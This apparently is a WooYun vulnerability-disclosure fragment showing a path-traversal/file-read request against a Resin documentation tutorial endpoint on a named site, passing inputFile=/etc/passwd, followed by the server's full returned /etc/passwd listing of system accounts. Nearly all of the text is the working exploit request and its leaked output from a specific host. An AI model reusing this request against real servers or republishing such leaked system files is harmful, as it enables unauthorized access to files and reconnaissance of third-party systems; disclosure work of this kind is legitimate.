 www.lnxlrz.org/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
lfnm0:x:101:1::/export/storage/web:/bin/sh
www.wooyun.org